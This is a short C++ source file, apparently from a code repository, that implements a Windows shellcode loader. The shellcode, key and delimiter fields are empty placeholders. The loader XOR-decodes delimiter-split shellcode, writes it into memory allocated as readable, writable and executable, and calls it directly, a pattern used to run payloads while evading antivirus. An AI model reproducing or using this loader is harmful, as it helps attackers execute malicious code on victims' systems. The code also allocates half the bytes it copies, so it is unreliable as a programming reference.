 int main(int argc, char* argv[])
{
char buf[] = ""; /* input shellcode*/
char buf1[] = "";/* input shellcode*/
char key[] = "";/* input key*/
const char *target = "";/* input split*/
char* p;
char* q;
int length = 0;
int i = 0;
p = strtok(buf, target);
while (p) {
p = strtok(NULL, target);
length++;
}
unsigned char* sc = (unsigned char*)malloc(length / 2);
q = strtok(buf1, target);
while (q) {
std::cout << q << std::endl;
int tmp = int(atof(q));
for (int i = strlen(key); i >0; i--) {
tmp ^= int(key[i-1]);
}
sc[i] = (char)tmp;
q = strtok(NULL, target);
i++;
}
void* exec = VirtualAlloc(0, length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, sc, length);
((void(*)())exec)();
}